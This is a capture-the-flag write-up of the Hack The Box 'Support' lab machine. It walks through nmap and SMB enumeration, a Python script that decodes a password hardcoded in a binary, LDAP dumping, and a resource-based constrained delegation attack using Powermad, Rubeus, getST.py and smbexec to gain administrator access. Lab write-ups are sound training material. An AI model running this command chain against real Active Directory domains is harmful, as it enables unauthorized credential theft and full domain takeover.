No edit summary |
No edit summary |
||
| Line 1: | Line 1: | ||
[[Category:Easy]] | [[Category:Easy]] | ||
Latest revision as of 00:04, 21 January 2023
Nmap
# Nmap 7.92 scan initiated Thu Nov 10 09:32:35 2022 as: nmap -sCV -oA support 10.10.11.174
Nmap scan report for 10.10.11.174
Host is up (0.067s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-10 16:32:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-11-10T16:33:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 10 09:33:44 2022 -- 1 IP address (1 host up) scanned in 68.87 seconds
SMB Enumeration
smbclient -N -L \\\\10.10.11.174
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available

Connection to support-tools. Find interesting userinfo.exe.zip
User

Looking at UserInfo.exe UserInfo.exe provides enc_password string that needs to be decoded
Python Script to decode enc_password
import base64
# import enc_password & key from userinfo.exe
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO.........."
key = b'armando'
#base64 decode enc_password
array = base64.b64decode(enc_password)
#input key for decode
array2 = ''
for i in range(len(array)):
array2 += chr(array[i] ^ key[i%len(key)] ^ 223)
#print decoded enc_password
print(array2)
# nvEfEK16^1aM4$e7Ac......RWxPWO1%lmz
Also find LDAP service (also found via nmap scan port 389)
HackTricks has lots to learn about LDAP enumeration. Dumps all the ldap domain into files (put in separate folder). Shows Support has most privileges other than admin. Huge amount of data to go through.
ldapdomaindump -u 'support\ldap' -p 'nvEfEK16^1aM4$e7Ac......RWxPWO1%lmz' dc.support.htb

Support account has remote access. This should be the account we target. Even if the name of the box gives it away.
Support user info looks different then rest of ldapsearch. Video watched to learn about Evil-WINRM Login with support password found from ldap user.txt done!
PrivEsc
Steps After using bloodhound (I didn't take any notes or screenshots, sorry!). We find support has write privilege to the AD object. So we learn more, see think below. Kerberos Resyntaxhighlight-based Constrained Delegation: Computer Object Takeover Server(target) Actions 1. Create new computer object 2. Modify computer's AD Object 3. Generate password
#EVIL-WINRM upload
upload /home/sourmilk/Tools/Powermad/Powermad.ps1 pm.ps1
upload /home/sourmilk/Tools/Ghostpack-CompiledBinaries/Rubeus.exe
Import-Module ./pm.ps1
Set-Variable -Name "SourMilkPC" -Value "Sour01"
Set-Variable -Name "targetComputer" -Value "DC"
New-MachineAccount -MachineAccount (Get-Variable -Name "SourMilkPC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "SourMilkPC").Value + '$')
Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
Use Rubeus
./r.exe hash /password:123456 /user:Sour01$ /domain:support.htb
Attacker Box
/home/sourmilk/Tools/impacket/examples/getST.py support.htb/Sour01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey DD0056CE2B3F702FC57FE972B603DEEA12F729A58866406130FEFBD069F15004
export KRB5CCNAME=administrator.ccache
smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
And we have root! Sorry no screenshots again. Bad on me.